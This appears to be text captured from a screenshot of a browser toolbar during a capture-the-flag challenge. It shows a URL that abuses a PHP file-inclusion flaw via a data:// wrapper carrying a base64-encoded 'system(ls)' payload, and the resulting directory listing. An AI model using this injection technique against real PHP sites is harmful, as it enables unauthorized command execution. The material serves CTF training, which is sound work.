 Load URL
https://f1995431-c52c-444f-a437-1c8bfb6ba780.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKGxzKTs/Pgo=
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: Use of undefined constant ls - assumed 'ls' (this will throw an Error in a future version of PHP) in data://text
/plain;base64,PD9waHAgc3lzdGVtKGxzKTs/Pgo= on line 1
flag.php index.php